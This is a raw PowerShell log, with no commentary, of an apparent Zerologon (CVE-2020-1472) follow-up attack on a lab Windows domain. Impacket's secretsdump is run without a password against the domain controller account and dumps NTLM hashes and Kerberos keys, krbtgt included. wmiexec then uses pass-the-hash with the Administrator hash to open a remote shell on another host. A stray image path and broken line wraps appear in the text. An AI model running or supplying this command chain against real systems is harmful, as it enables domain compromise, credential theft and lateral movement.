 PS C:\Users\rat\Desktop\2020-1472\impacket-examples-windows-v0.9.17> .\secretsdump.exe -no-pass -just-dc DC$@192.168.1.1
50
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7b6d9374994920e75d87a7f9952b3c4b:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:f396d8bccd7a2ede77cd7195140387aafd395f6d27a9824ba2e72268e213d369
krbtgt:aes128-cts-hmac-sha1-96:a7fbd9b6cb1b149639f6eb116b413959
krbtgt:des-cbc-md5:686143317c1a1067
DC$:aes256-cts-hmac-sha1-96:3030098aa4e0f7548b780e2c02e1402f184d798b620b66f7641104f168f511fd
DC$:aes128-cts-hmac-sha1-96:c0f9f034836e8c1c5033ceca7f00bbd0
DC$:des-cbc-md5:bca45d86e98cb580
[*] Cleaning up...
PS C:\Users\rat\Desktop\2020-1472\impacket-examples-windows-v0.9.17> .\wmiexec.exe -hashes aad3b435b51404eeaad3b435b5140
4ee:570a9a65db8fba761c1008a51d4c95ab test.com/administrator@192.168.1.150
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>